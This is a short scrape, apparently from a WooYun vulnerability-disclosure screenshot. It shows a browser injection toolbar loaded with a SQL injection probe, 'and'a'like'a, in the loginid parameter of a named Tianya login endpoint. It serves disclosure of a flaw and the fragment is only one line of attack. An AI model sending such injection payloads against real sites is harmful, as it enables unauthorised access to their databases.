 http://oa.ti...%27like%27a
oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'and'a'like'a
搜索
0
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
INT SQL XSS Encryption Encoding Other
Load URL
http://oa.tianya.cn/login/LoginOperation.jsp?method=checkTokenKey&loginid=1999001'and'a'like'a
Split URL
Execute
Enable Post data Enable Referrer
3
www.wooyun.org